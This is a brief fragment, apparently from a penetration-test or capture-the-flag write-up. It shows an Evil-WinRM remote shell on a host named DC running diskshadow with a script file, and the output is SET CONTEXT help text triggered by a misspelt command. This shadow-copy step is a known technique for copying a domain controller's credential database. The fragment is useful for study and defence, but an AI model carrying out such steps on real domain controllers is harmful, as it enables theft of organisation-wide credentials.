 *Evil-WinRM* PS C:\programdata> diskshadow /s C:\programdata\script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  8/8/2025 7:39:20 AM
-> set context persistent nowriter
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
CLIENTACCESSIBLE        Specify to create shadow copies usable by client versions of Windows.
PERSISTENT              Specify that shadow copy is persist across program exit, reset or reboot.
PERSISTENT NOWRITERS    Specify that shadow copy is persistent and all writers are excluded.
VOLATILE                Specify that shadow copy will be deleted on exit or reset.
VOLATILE NOWRITERS      Specify that shadow copy is volatile and all writers are excluded.
Example: SET CONTEXT CLIENTACCESSIBLE